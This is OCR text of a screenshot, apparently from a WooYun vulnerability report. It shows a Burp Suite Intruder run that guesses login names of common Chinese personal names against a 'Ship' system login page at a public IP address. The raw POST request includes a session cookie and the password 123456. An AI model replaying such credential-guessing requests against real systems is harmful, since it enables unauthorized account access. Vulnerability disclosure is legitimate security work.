 Intruder attack 6
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 200 284 baseline request
1 zhangwei 200 284
2 wangwei 200 284
3 wangfang 200 284
4 liwei 200 284
5 lina 200 284
6 zhangmin 200 284
7 lijing 200 284
8 wangjing 200 284
9 liuwei 200 284
10 wangxiuying 200 284
Request Response
Raw Params Headers Hex
POST /Ship/login.action HTTP/1.1
Host: 58.213.133.203
Proxy-Connection: keep-alive
Content-Length: 89
Accept: */*
Origin: http://58.213.133.203
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/46.0.2490.80 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://58.213.133.203/Ship/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=SSJnWxKKpMyGJhSTchrjmykGJ6cQPbNgz6LjcG6whGF9w9mHhDHD!-1721681018
Connection: close
sysUsersBean.loginName=wangguihua&sysUsersBean.password=123456&sysUsersBean.identify=3124
? < + > Type a search term 0 matches
Finished
www.wooyun.org